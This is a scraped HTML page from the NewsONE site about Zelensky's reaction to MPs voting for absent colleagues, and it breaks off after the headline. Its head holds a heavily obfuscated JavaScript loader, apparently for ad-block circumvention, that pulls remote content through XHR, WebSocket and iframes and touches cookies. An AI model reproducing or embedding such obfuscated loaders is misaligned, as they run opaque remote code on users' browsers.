

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/politics/bolshaja-oshibka-zelenskij-vpervye-otreahiroval-na-knopknodavstvo-sluh-naroda-video.html
body_size: 59849
content:
<!DOCTYPE html>
<html>
<head>
  <title>Зеленский назвал "большой ошибкой" кнопкодавство нардепов от "Слуги народа" (видео) | NEWSONE</title>
  <meta name="description" content='Президент Украины Владимир Зеленский прокомментировал ситуацию, когда в один день на кнопкодавстве попались сразу два народных депутата от фракции "Слуга народа".' class="js-meta">
  <meta name="keywords" content="зеленский, кнопкодавство, слуга народа, нардепы" class="js-meta">
  <meta name="news_keywords" content="зеленский, кнопкодавство, слуга народа, нардепы" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/politics/bolshaja-oshibka-zelenskij-vpervye-otreahiroval-na-knopknodavstvo-sluh-naroda-video.html" class="js-meta">
  <link rel="amphtml" href="/amp/bolshaja-oshibka-zelenskij-vpervye-otreahiroval-na-knopknodavstvo-sluh-naroda-video.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Fri, 13 Sep 2019 15:39:22 +0300">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content='"Большая ошибка": Зеленский впервые отреагировал на кнопкнодавство "слуг народа". Видео' class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content='Президент Украины Владимир Зеленский прокомментировал ситуацию, когда в один день на кнопкодавстве попались сразу два народных депутата от фракции "Слуга народа".' class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/politics/bolshaja-oshibka-zelenskij-vpervye-otreahiroval-na-knopknodavstvo-sluh-naroda-video.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/1203/46_share_social.jpeg" class="js-meta">
  <meta property="og:image:width" content="600" class="js-meta">
  <meta property="og:image:height" content="316" class="js-meta">
  <meta property="og:updated_time" content="1568763977" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2257;
                var articleid = 120346;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2257] = 2257;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2257" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2257"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="#"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item- active">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/tema.html">Тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/question-topic/">Вопрос в тему</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="about-channel/statut">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="120346" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
              <h1 class="single-title-2 article art_120346" data-edit="120346,2257">"Большая ошибка": Зеленский впервые отреагировал на кнопкнодавство "слуг народа". Видео</h1>
              <div data-article-absnum="120346" class="addthis_inline_share_toolbox_w0pe"></div>
